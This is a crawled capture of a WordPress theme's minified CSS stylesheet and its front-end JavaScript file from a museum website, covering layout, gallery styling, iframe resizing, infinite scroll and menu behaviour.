.comment-content-header{height:72px;line-height:72px}.comment-description .comment-content .comment-content-header>div{display:inline-block;vertical-align:middle}.comment-description .comment-content .comment-content-header>div *{line-height:1.6}.comment-description .reply{text-transform:uppercase;font-size:.875em;font-weight:700;margin:2.500em 0 0}.comment-list ol{margin:0 0 0 2.500em}.comments-area{margin:0 0 6.875em}.comments-area .comment-reply-title{font-size:1.125em;text-transform:none;font-weight:700;margin:0 0 .5em}.comments-area .form-submit input[type="submit"]{padding:.813em 2.188em}.comments-area .form-submit{padding-top:1.375em;margin:0}.single .main-container{padding-bottom:0}.single .entry-footer{border:0 solid;margin:3.000em 0 0;padding:0}.entry-title{margin-bottom:1em}@media (max-width:767px){.single .entry-footer{margin:1.250em 0 0}.comments-area{margin:0 0 3.125em}.posts-related .posts-related-header{padding:2.125em 0 .625em}.posts-related .two-col-works .work-content .work-header{padding:2.188em .938em}}.entry-meta{font-weight:300;font-style:italic}.entry-meta .seporator{margin:0 .563em}.entry-footer{margin:2.188em 0 0;padding:1.375em 0 0;border-top:1px solid rgba(17,17,17,.15)}.entry-thumbnail,.entry-media{margin-bottom:2.875em;text-align:center}.entry-content .entry-media{margin:0 0 1.375em}.post-in-blog{margin-bottom:5.000em}.main-container{padding-top:10.125em;padding-bottom:5.000em}.main-container .post-in-blog:last-child{margin-bottom:0}.main-container.landing-page-container{padding-top:0;padding-bottom:0}.entry-header h2{margin-top:0}@media (max-width:991px){.main-container{padding-top:2.500em}}@media (max-width:767px){.main-container .post-in-blog:last-child{margin-bottom:5.000em}.main-container .post-in-blog .entry-footer{margin:0}.main-container .post-in-blog .entry-header{margin:0 0 1em}.main-container .post-in-blog .entry-thumbnail,.main-container .post-in-blog .entry-media{margin:0 0 1.375em}}.page-404{text-align:center}.page-404 p{margin:0 0 .313em}.page-404 img{margin-bottom:2.188em}.page-404 h2{margin:0 0 1.119em}.page-404 .search-form{margin:2em 0 1.375em}.page-404 h1{font-weight:700;font-size:7.500em;margin:0 0 .154em;line-height:.912em;letter-spacing:.033em}@media (max-width:767px){.page-404 h1{font-size:7.500em;line-height:1;letter-spacing:0}}.site-footer{background:#171717}.site-footer a{color:#fff}.site-footer a:hover,.site-footer a:focus{color:#ef953e}.site-footer .copyright{text-align:center;font-size:.875em;border-top:1px solid rgba(255,255,255,.15);padding:2.429em 0 1.143em;margin:0}.site-footer .copyright a{color:#aaa}.site-footer .container+.copyright{margin:4.571em 0 0}.site-footer .site-title{color:#fff;font-size:2.000em;margin:0;line-height:1}.site-footer .header-logo{max-width:400px;margin-right:.625em;display:inline-block;vertical-align:middle}.site-footer .site-description{margin:1.375em 0 0;display:inline-block;vertical-align:middle}.site-footer .site-tagline{font-size:.875em;color:#707070;margin:0}.site-footer .widget ul{margin:0}.site-footer .widget ul ul,.site-footer .widget ul ol{margin-top:.625em}.site-footer .widget li{list-style:none}.site-footer a{color:#d6d6d6}.site-footer .widget table th,.site-footer .widget table td{border:0 solid}.site-footer .widget table thead{background:transparent;color:#d6d6d6}.site-footer .text-center .widget{margin-left:0;padding-left:0}.site-footer .text-center .widget .footer-title:before{display:none}.site-footer .text-center .header-logo{display:block;margin:0 auto}.social-profile .fa{font-size:1.125em}.social-profile a{display:inline-block;margin:0 1.563em 1.375em 0}.site-footer .widget{margin:4.000em 0 0 8.33333333%;padding-left:.938em}.site-footer .widget .footer-title{font-size:1em;position:relative;margin:0 0 1em}.site-footer .widget .footer-title:before{content:'';position:absolute;left:-3.750em;top:.6em;width:2.750em;height:.188em;background:rgba(255,255,255,.15)}.site-footer .widget .info-list{font-size:1.125em;color:#fff}.site-footer .widget.widget_search .search-field{border:1px solid rgba(255,255,255,.15);color:#fff}.home .page-wrapper .entry-header a:hover,.home .page-wrapper .entry-header a:focus{color:#171717}.page-wrapper{min-height:100vh;background:#753249 center no-repeat}.page-wrapper .page-content{position:absolute;bottom:0;right:0;width:380px;max-width:100%;text-align:right;padding:0 3.125em 3.125em;word-wrap:break-word}.page-wrapper .work-wrapper{overflow:hidden}.page-wrapper .category-wrapper{background-color:#202020}.page-wrapper:nth-child(4n+2){background-color:#ef953e}.page-wrapper:nth-child(4n+3){background-color:#ea5455}.page-wrapper:nth-child(4n+4){background-color:#2e3f59}.page-wrapper .work-wrapper.work-wrapper-cover{background-attachment:fixed}.page-wrapper.format-video .entry-media{margin:0}.page-wrapper.format-video .entry-media iframe,.page-wrapper.format-video .mejs-container{height:auto!important;min-width:100%;min-height:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:auto!important;z-index:0}.page-wrapper.format-video video{height:auto!important;min-width:100%;min-height:100%;position:absolute;bottom:0;left:50%;transform:translate(-50%,0);width:auto!important;z-index:0}.page-wrapper.format-video .page-content{bottom:1.875em;padding:0 3.125em 1.250em;z-index:100}.page-wrapper.format-gallery .gallery-wrapper{height:100vh;display:table;width:100%;table-layout:fixed}.page-wrapper.format-gallery .gallery-content{padding:2.500em 0;max-width:100%;width:100%;display:table-cell;table-layout:fixed;vertical-align:middle}.page-wrapper.format-gallery .gallery-content .entry-thumbnail{margin:0}.two-col-works .work-element:nth-child(4n+2){background-color:#ef953e}.two-col-works .work-element:nth-child(4n+3){background-color:#ea5455}.two-col-works .work-element:nth-child(4n+4){background-color:#2e3f59}.work-wrapper{background-position:center center;background-repeat:no-repeat;position:relative}.work-wrapper.work-wrapper-cover{background-size:cover}.work-wrapper.work-wrapper-light .h4 a,.work-wrapper.work-wrapper-light .h4,.work-wrapper.work-wrapper-light p{color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,.2)}.work-wrapper.work-wrapper-light .h4 a:hover,.work-wrapper.work-wrapper-light .h4 a:focus{color:#fff}.work-wrapper .page-content .entry-header .entry-title{line-height:1.2em}.work-wrapper .page-content .entry-content p{line-height:1.2em}.page-wrapper .work-wrapper{min-height:100vh;height:100%}.two-col-works .work-element{position:relative;left:0;top:0;right:0;display:block;overflow-x:hidden;overflow-y:hidden;width:50%;height:auto;min-height:100px;float:left;background:#753249 center no-repeat}.two-col-works .work-element.default-elemet .work-content{opacity:1}.two-col-works .work-element:hover .work-wrapper{transform:scale(1.1,1.1)}.two-col-works .work-element:hover .work-content{opacity:1}.two-col-works .work-wrapper{transition:transform 1s;height:100%;width:100%;padding-bottom:75%}.two-col-works .work-content{opacity:0;position:absolute;bottom:5.000em;left:0;right:0;text-align:center;padding:0 .938em;transition:opacity .5s}.two-col-works .work-content .work-header{display:inline-block;background:#fff;padding:1.188em;width:400px;max-width:100%}.two-col-works .work-content .work-header h5{margin:0;font-size:1.125em}.work-header{word-wrap:break-word}.work-blog .page-wrapper{display:table;width:100%;table-layout:fixed;background-image:none;height:100vh}.work-blog.home-work-blog .page-wrapper:after{display:none}.work-blog.home-work-blog .entry-header .entry-title{line-height:1}.work-blog.home-work-blog .entry-content{line-height:1.2}.work-wrapper-default{opacity:1!important}iframe{display:block}.gallery-row{width:auto;display:inline-block;max-width:100%}.gallery-row img{display:block}.work-post.format-gallery .entry-thumbnail.entry-thumbnail-gallery{min-height:0;margin:0 -.250em -2.938em;box-shadow:none}.work-post.format-gallery .entry-thumbnail.entry-thumbnail-gallery .gallery-row{position:relative}.work-post.format-gallery .entry-thumbnail.entry-thumbnail-gallery .gallery-row:before{content:'';display:block;position:absolute;top:0;bottom:0;right:.250em;left:.250em;box-shadow:10px 10px 0 rgba(31,31,31,.2)}.gallery-12,.gallery-6,.gallery-4{display:inline-block;vertical-align:middle;max-height:33vh;overflow:hidden}.gallery-12 a,.gallery-6 a,.gallery-4 a{padding:0 .250em 0;display:block}.gallery-12+.gallery-6+.gallery-6 a,.gallery-12+.gallery-6 a{padding-top:.5em}.gallery-4{max-width:33.333333%}.gallery-6{max-width:50%}.gallery-12{width:100%}.work-post{max-width:100%;width:100%;display:table-cell;table-layout:fixed;line-height:1.4;vertical-align:middle;padding:2.857em 0;text-align:center}.work-post .entry-thumbnail,.work-post .entry-media{box-shadow:10px 10px 0 rgba(31,31,31,.4);margin:0 auto -3.786em;display:inline-block;min-height:14.286em;max-width:100%}.work-post .entry-wrapper{text-align:center;background:#fff;padding:1.571em 1.786em .929em}.work-post .entry-wrapper .entry-title{margin:0;line-height:1.1}.work-post .entry-wrapper .entry-footer{margin:0 0 1.375em;padding:0;border-top:0 solid}.work-post .entry-wrapper .entry-media{box-shadow:none;margin:0;display:block;min-height:0}.work-post .entry-header{margin:.714em 0 1.429em}.work-post .category-wrapper{display:table;margin:-3em auto 0;background:#202020;color:#fff;min-width:130px;padding:1.071em 1.071em .929em}.work-post .category-wrapper:hover{background:#202020}.work-post.format-gallery .entry-thumbnail{display:block}.work-post.format-link .entry-header{margin-bottom:0}.work-post.format-link .entry-header a{font-size:1.5em;margin:1.417em 0 .5em}.work-post.format-link .entry-header a:after{display:inline-block;font-family:FontAwesome;font-size:.8em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);content:"\f08e";margin-left:1em;vertical-align:middle}.work-post.format-video .entry-media{display:block;margin:0;position:relative;z-index:1}.work-post.format-video .category-wrapper{margin:-1em auto 0}.work-post.format-video .entry-wrapper{position:relative;z-index:2;margin-bottom:-5.429em}.work-post.format-quote blockquote{border:0 solid;padding:3.286em 1.375em 0;min-height:0}.work-post.format-quote blockquote:before{top:0;left:50%;margin-left:-1.071em}@media (max-width:991px){.page-wrapper .work-wrapper.work-wrapper-cover{background-attachment:scroll}.posts-related .two-col-works .work-content,.two-col-works .work-content{bottom:0;padding:1em;opacity:1}.posts-related .two-col-works .work-content h5,.two-col-works .work-content h5{text-transform:none}.posts-related .two-col-works .work-content{top:auto;transform:translate(0,0)}.posts-related .two-col-works .work-content .work-header{padding:1.188em}.posts-related .two-col-works .work-content .work-header h5{color:#171717}.posts-related .two-col-works .work-content .work-header,.two-col-works .work-content .work-header{background:rgba(255,255,255,.75)}.two-col-works .work-content .work-header{bottom:0}}@media (max-width:767px){.page-wrapper .page-content{padding:0 .938em .938em}.two-col-works .work-element{width:100%}.work-post .entry-thumbnail,.work-post .entry-media{margin:0 auto 1.571em}.work-post.format-video .entry-wrapper{margin-bottom:1.375em}.work-post .entry-thumbnail,.work-post .entry-media{min-height:0}.work-post .entry-thumbnail,.work-post .entry-media{box-shadow:none;margin:0}.work-post .entry-thumbnail+.row .category-wrapper{margin-top:-3.571em}.work-post.format-video .entry-wrapper{margin-bottom:0}.work-blog.home-work-blog .entry-content p{display:none}.page-wrapper.format-video .page-content{padding:0 .938em 1.250em}.work-post.format-gallery .entry-thumbnail.entry-thumbnail-gallery{margin:0}.gallery-row{display:block;margin:0 -.250em}.gallery-row .gallery-12,.gallery-row .gallery-6,.gallery-row .gallery-4{max-width:100%;max-height:none}.gallery-row .gallery-12 a,.gallery-row .gallery-6 a,.gallery-row .gallery-4 a{padding:1em 2em}.work-post.format-gallery .entry-thumbnail.entry-thumbnail-gallery .gallery-row:before{display:none}.gallery-12+.gallery-6+.gallery-6 a,.gallery-12+.gallery-6 a{padding:1em 2em}}body.mobile-device .page-wrapper .work-wrapper.work-wrapper-cover{background-attachment:scroll;background-size:auto 100%}#infscr-loading{text-align:center;z-index:100;position:fixed;left:50%;bottom:2.500em;width:3.125em;margin-left:-1.563em;height:3.125em;border-radius:100%;background:#f6f6f6;border:1px solid #e6e6e6;line-height:2.813em;padding-left:.188em}#infscr-loading img{max-width:2.000em;display:inline-block!important}.inline-class{display:inline-block;vertical-align:baseline}.theme-about-page{font-size:.938em}.theme-about-page.main-container{padding-top:10.125em;padding-bottom:0}.theme-about-page .content-about-page{margin-bottom:5.875em}.theme-about-page h5.inline-class{margin:.875em 0 0}.theme-about-page iframe{min-height:217px;margin:2.000em 0 0 0;max-width:100%}.theme-about-page img[alt="about"]{display:block;margin:.438em auto 0}@media (max-width:991px){.theme-about-page.main-container{padding-top:0}}@media (max-width:767px){.theme-about-page .content-about-page{margin:0 0 2.000em}}.entry-content>*{margin-bottom:22px}.entry-content>*:last-child{margin-bottom:0}.entry-content>*.alignwide{max-width:1100px}.entry-content>*.alignfull{max-width:none}.wp-block-image figcaption{font-family:inherit;font-size:inherit;text-align:center}.wp-block-gallery.alignleft{margin:.438em 1.375em 1.375em 0}.wp-block-gallery.alignright{margin:.438em 0 1.375em 1.375em}.wp-block-gallery .blocks-gallery-caption{font-family:inherit;font-size:inherit;text-align:center}.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-1 .blocks-gallery-item{width:calc((100% - 16px * 0) / 1);margin-right:16px}.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}}.wp-block-gallery.columns-2 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - 16px * 1) / 2);margin-right:16px}.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}}.wp-block-gallery.columns-3 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - 16px * 2) / 3);margin-right:16px}.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}}.wp-block-gallery.columns-4 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - 16px * 3) / 4);margin-right:16px}.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}}.wp-block-gallery.columns-5 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - 16px * 4) / 5);margin-right:16px}.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}}.wp-block-gallery.columns-6 .blocks-gallery-item{width:100%;margin-right:0;margin-bottom:16px}@media (min-width:768px){.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - 16px * 5) / 6);margin-right:16px}.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}}.wp-block-quote{position:relative;padding:2.375em 0 .938em 3.938em;margin:0 0 1.375em;font-size:inherit;border-left:7px solid #ef953e;min-height:7.500em}.wp-block-quote:before{color:#ef953e;content:'\0022';font-size:6.000em;line-height:1;position:absolute;top:.022em;left:.222em}.wp-block-quote p{font-size:inherit}.wp-block-quote p:last-of-type{margin-bottom:0}.wp-block-quote.has-text-align-right{padding:2.375em 3.938em .938em 0;border-left:0;border-right:7px solid #ef953e}.wp-block-quote.has-text-align-right:before{left:auto;right:.222em}.wp-block-quote.is-style-large{padding:2.375em 0 .938em 3.938em}.wp-block-quote.is-style-large p{font-style:normal;font-size:24px}.wp-block-file .wp-block-file__button{padding:.500em 1.500em;background-color:#171717;font-family:inherit;font-size:.875em;line-height:1.6;text-transform:uppercase;text-align:center;border-radius:0;border:0 solid;min-height:2.571em;text-shadow:none;text-decoration:none}.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:active{background-color:#ef953e;color:#fff;text-decoration:none}.wp-block-pullquote{border-top:7px solid;border-bottom:7px solid}.wp-block-pullquote p:last-of-type{margin-bottom:0}.wp-block-pullquote blockquote{padding:0;border:0;margin-bottom:0;min-height:100%}.wp-block-pullquote blockquote:before{display:none}.wp-block-pullquote.is-style-solid-color{border:0}.wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,.wp-block-pullquote.is-style-solid-color blockquote.has-text-color cite{color:inherit}.wp-block-table thead{background:#f2f2f2;font-size:1em;color:#171717}.wp-block-table thead td,.wp-block-table thead th{padding:1.438em 1.688em 1.125em}.wp-block-table th{text-align:left}.wp-block-table tbody td,.wp-block-table tbody th,.wp-block-table tfoot td,.wp-block-table tfoot th{padding:1.375em 1.813em 1.313em;vertical-align:top}.wp-block-table th,.wp-block-table td{border:1px solid #d4d4d4}.wp-block-table th{font-weight:400}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:transparent}pre.wp-block-verse{white-space:pre-wrap}.wp-block-group.has-background{padding:20px 30px}.wp-block-group .wp-block-group__inner-container>*{margin-bottom:22px}.wp-block-group .wp-block-group__inner-container>*:last-child{margin-bottom:0}.wp-block-button{color:#fff}.wp-block-button__link{padding:.500em 1.500em;background-color:#171717;font-family:inherit;font-size:.875em;line-height:1.6;text-transform:uppercase;text-align:center;border-radius:0;border:0 solid;min-height:2.571em;text-shadow:none;text-decoration:none}.wp-block-button__link:hover,.wp-block-button__link:focus,.wp-block-button__link:active,.wp-block-button__link:visited{background-color:#ef953e;color:#fff;text-decoration:none}.is-style-outline{color:#171717}.is-style-outline .wp-block-button__link{background:transparent;border:2px solid}.is-style-outline .wp-block-button__link:hover,.is-style-outline .wp-block-button__link:focus,.is-style-outline .wp-block-button__link:active,.is-style-outline .wp-block-button__link:visited{background-color:#ef953e;color:#fff}.wp-block-columns:last-child{margin-bottom:0}@media (min-width:768px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-column{flex-basis:100%;margin-bottom:16px}@media (min-width:768px){.wp-block-column{flex-basis:0;flex-grow:1}}.wp-block-column:nth-child(2n),.wp-block-column:not(:first-child){margin-left:0}@media (min-width:768px){.wp-block-column:nth-child(2n),.wp-block-column:not(:first-child){margin-left:16px}}.wp-block-column>*:last-child{margin-bottom:0}.wp-block-separator{margin-right:auto;margin-left:auto;height:1px;background-color:currentColor;border:0}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){max-width:50%}.wp-block-separator.is-style-dots{height:auto;background:transparent}.wp-block-calendar th,.wp-block-calendar tbody td{text-align:center}@media (min-width:768px){.wp-block-latest-posts.columns-2 li{width:calc((100% / 2) - 16px)}.wp-block-latest-posts.columns-3 li{width:calc((100% / 3) - 16px)}.wp-block-latest-posts.columns-4 li{width:calc((100% / 4) - 16px)}.wp-block-latest-posts.columns-5 li{width:calc((100% / 5) - 16px)}.wp-block-latest-posts.columns-6 li{width:calc((100% / 6) - 16px)}}.wp-block-rss.is-grid li{margin:0 16px 16px 0}.wp-block-rss .wp-block-rss__item-title{display:inline-block}@media (min-width:768px){.wp-block-rss.columns-2 li{width:calc((100% / 2) - 16px)}.wp-block-rss.columns-3 li{width:calc((100% / 3) - 16px)}.wp-block-rss.columns-4 li{width:calc((100% / 4) - 16px)}.wp-block-rss.columns-5 li{width:calc((100% / 5) - 16px)}.wp-block-rss.columns-6 li{width:calc((100% / 6) - 16px)}}.wp-block-search .wp-block-search__input{width:auto}.getwid-padding-top-small{padding-top:10px}.getwid-padding-top-medium{padding-top:25px}.getwid-padding-top-normal{padding-top:40px}.getwid-padding-top-large{padding-top:60px}.getwid-padding-bottom-small{padding-bottom:10px}.getwid-padding-bottom-medium{padding-bottom:25px}.getwid-padding-bottom-normal{padding-bottom:40px}.getwid-padding-bottom-large{padding-bottom:60px}.getwid-padding-left-small{padding-left:10px}.getwid-padding-left-medium{padding-left:25px}.getwid-padding-left-normal{padding-left:40px}.getwid-padding-left-large{padding-left:60px}.getwid-padding-right-small{padding-right:10px}.getwid-padding-right-medium{padding-right:25px}.getwid-padding-right-normal{padding-right:40px}.getwid-padding-right-large{padding-right:60px}@media screen and (max-width:991px){.getwid-padding-tablet-top-small{padding-top:10px!important}.getwid-padding-tablet-top-medium{padding-top:25px!important}.getwid-padding-tablet-top-normal{padding-top:40px!important}.getwid-padding-tablet-top-large{padding-top:60px!important}.getwid-padding-tablet-bottom-small{padding-bottom:10px!important}.getwid-padding-tablet-bottom-medium{padding-bottom:25px!important}.getwid-padding-tablet-bottom-normal{padding-bottom:40px!important}.getwid-padding-tablet-bottom-large{padding-bottom:60px!important}.getwid-padding-tablet-left-small{padding-left:10px!important}.getwid-padding-tablet-left-medium{padding-left:25px!important}.getwid-padding-tablet-left-normal{padding-left:40px!important}.getwid-padding-tablet-left-large{padding-left:60px!important}.getwid-padding-tablet-right-small{padding-right:10px!important}.getwid-padding-tablet-right-medium{padding-right:25px!important}.getwid-padding-tablet-right-normal{padding-right:40px!important}.getwid-padding-tablet-right-large{padding-right:60px!important}}@media screen and (max-width:767px){.getwid-padding-mobile-top-small{padding-top:10px!important}.getwid-padding-mobile-top-medium{padding-top:25px!important}.getwid-padding-mobile-top-normal{padding-top:40px!important}.getwid-padding-mobile-top-large{padding-top:60px!important}.getwid-padding-mobile-bottom-small{padding-bottom:10px!important}.getwid-padding-mobile-bottom-medium{padding-bottom:25px!important}.getwid-padding-mobile-bottom-normal{padding-bottom:40px!important}.getwid-padding-mobile-bottom-large{padding-bottom:60px!important}.getwid-padding-mobile-left-small{padding-left:10px!important}.getwid-padding-mobile-left-medium{padding-left:25px!important}.getwid-padding-mobile-left-normal{padding-left:40px!important}.getwid-padding-mobile-left-large{padding-left:60px!important}.getwid-padding-mobile-right-small{padding-right:10px!important}.getwid-padding-mobile-right-medium{padding-right:25px!important}.getwid-padding-mobile-right-normal{padding-right:40px!important}.getwid-padding-mobile-right-large{padding-right:60px!important}}.getwid-margin-top-small{margin-top:10px!important}.getwid-margin-top-medium{margin-top:25px!important}.getwid-margin-top-normal{margin-top:40px!important}.getwid-margin-top-large{margin-top:60px!important}.getwid-margin-bottom-small{margin-bottom:10px!important}.getwid-margin-bottom-medium{margin-bottom:25px!important}.getwid-margin-bottom-normal{margin-bottom:40px!important}.getwid-margin-bottom-large{margin-bottom:60px!important}.getwid-margin-left-small{margin-left:10px}.getwid-margin-left-medium{margin-left:25px}.getwid-margin-left-normal{margin-left:40px}.getwid-margin-left-large{margin-left:60px}.getwid-margin-right-small{margin-right:10px}.getwid-margin-right-medium{margin-right:25px}.getwid-margin-right-normal{margin-right:40px}.getwid-margin-right-large{margin-right:60px}@media screen and (max-width:991px){.getwid-margin-tablet-top-small{margin-top:10px!important}.getwid-margin-tablet-top-medium{margin-top:25px!important}.getwid-margin-tablet-top-normal{margin-top:40px!important}.getwid-margin-tablet-top-large{margin-top:60px!important}.getwid-margin-tablet-bottom-small{margin-bottom:10px!important}.getwid-margin-tablet-bottom-medium{margin-bottom:25px!important}.getwid-margin-tablet-bottom-normal{margin-bottom:40px!important}.getwid-margin-tablet-bottom-large{margin-bottom:60px!important}.getwid-margin-tablet-left-small{margin-left:10px!important}.getwid-margin-tablet-left-medium{margin-left:25px!important}.getwid-margin-tablet-left-normal{margin-left:40px!important}.getwid-margin-tablet-left-large{margin-left:60px!important}.getwid-margin-tablet-right-small{margin-right:10px!important}.getwid-margin-tablet-right-medium{margin-right:25px!important}.getwid-margin-tablet-right-normal{margin-right:40px!important}.getwid-margin-tablet-right-large{margin-right:60px!important}}@media screen and (max-width:767px){.getwid-margin-mobile-top-small{margin-top:10px!important}.getwid-margin-mobile-top-medium{margin-top:25px!important}.getwid-margin-mobile-top-normal{margin-top:40px!important}.getwid-margin-mobile-top-large{margin-top:60px!important}.getwid-margin-mobile-bottom-small{margin-bottom:10px!important}.getwid-margin-mobile-bottom-medium{margin-bottom:25px!important}.getwid-margin-mobile-bottom-normal{margin-bottom:40px!important}.getwid-margin-mobile-bottom-large{margin-bottom:60px!important}.getwid-margin-mobile-left-small{margin-left:10px!important}.getwid-margin-mobile-left-medium{margin-left:25px!important}.getwid-margin-mobile-left-normal{margin-left:40px!important}.getwid-margin-mobile-left-large{margin-left:60px!important}.getwid-margin-mobile-right-small{margin-right:10px!important}.getwid-margin-mobile-right-medium{margin-right:25px!important}.getwid-margin-mobile-right-normal{margin-right:40px!important}.getwid-margin-mobile-right-large{margin-right:60px!important}}@media screen and (max-width:991px){.getwid-font-size-tablet-small{font-size:.5em!important}.getwid-font-size-tablet-normal{font-size:1em!important}.getwid-font-size-tablet-large{font-size:1.5em!important}.getwid-font-size-tablet-huge{font-size:2em!important}}@media screen and (max-width:767px){.getwid-font-size-mobile-small{font-size:.5em!important}.getwid-font-size-mobile-normal{font-size:1em!important}.getwid-font-size-mobile-large{font-size:1.5em!important}.getwid-font-size-mobile-huge{font-size:2em!important}}.has-color-1-color{color:#707070}.has-color-1-background-color{background-color:#707070}.has-color-2-color{color:#ef953e}.has-color-2-background-color{background-color:#ef953e}.has-color-3-color{color:#753249}.has-color-3-background-color{background-color:#753249}.has-color-4-color{color:#2e3f59}.has-color-4-background-color{background-color:#2e3f59}.has-color-5-color{color:#171717}.has-color-5-background-color{background-color:#171717}.has-color-6-color{color:#f6f6f6}.has-color-6-background-color{background-color:#f6f6f6}

--- FILE ---
content_type: application/javascript
request_url: https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/js/artwork.min.js,qver=1.5.0.pagespeed.jm.ojKiX0Zpae.js
body_size: 599
content:
(function(a){function c(){a(".entry-media iframe:visible , .entry-content iframe:visible").each(function(){var b=a(this).parents(".work-blog").length?a(this).parents(".container").width()<a(this).parents(".work-blog").width()?a(this).parents(".container").width():a(this).parents(".work-blog").width()-40:a(this).parent().width(),c=a(this).attr("width"),e=a(this).attr("height");a(this).css("width",b);b=e*b/c;a(this).css("height",b)})}a.fn.bgLoaded=function(b){var c=a.extend({},{afterLoaded:function(){this.addClass("bg-loaded")}},b);this.each(function(){var b=a(this),d=b.css("background-image").split(", ");b.data("loaded-count",0);a.each(d,function(h,f){var g=f.replace(/^url\(["']?/,"").replace(/["']?\)$/,"");a("<img/>").attr("src",g).load(function(){a(this).remove();b.data("loaded-count",b.data("loaded-count")+1);b.data("loaded-count")>=d.length&&c.afterLoaded.call(b)})})})};a(window).load(function(){c();a("input[type='radio']").labelauty({checked_label:"",unchecked_label:"","class":"radio-labelauty"});a("input[type='checkbox']").labelauty({checked_label:"",unchecked_label:""})});a(window).resize(function(){c()});a(document).ready(function(){a("body").on("click",".menu-icon",function(b){b.preventDefault();992>a(window).width()&&(a(".main-header .navbar").toggleClass("active"),a(".main-header .navbar").slideToggle(500),a(this).toggleClass("active"))});c();a(".work-wrapper-bg").each(function(){a(this).css("opacity","0");a(this).bgLoaded({afterLoaded:function(){a(this).css("opacity","1")}})});a(".work-blog").infinitescroll({navSelector:".older-works",nextSelector:".older-works a",itemSelector:".work-blog .page-wrapper",debag:!0,loading:{finishedMsg:"",img:template_directory_uri.url+"/images/loader.svg",msgText:""}},function(b){a(b).each(function(){a(this).find(".work-wrapper-bg").css("opacity","0");a(this).find(".work-wrapper-bg").bgLoaded({afterLoaded:function(){a(this).css("opacity","1")}});c()})});a(".two-col-works").infinitescroll({navSelector:".older-works",nextSelector:".older-works a",itemSelector:".two-col-works .work-element",debag:!0,loading:{finishedMsg:"",img:template_directory_uri.url+"/images/loader.svg",msgText:""}},function(b){a(b).each(function(){a(this).find(".work-wrapper-bg").css("opacity","0");a(this).find(".work-wrapper-bg").bgLoaded({afterLoaded:function(){a(this).css("opacity","1")}})})});a("#main-menu").superfish({delay:200,onBeforeShow:function(){a(this).removeClass("toleft");a(this).parent().offset()&&0<a(this).parent().offset().left+a(this).parent().width()-a(window).width()+170&&a(this).addClass("toleft")}})})})(jQuery);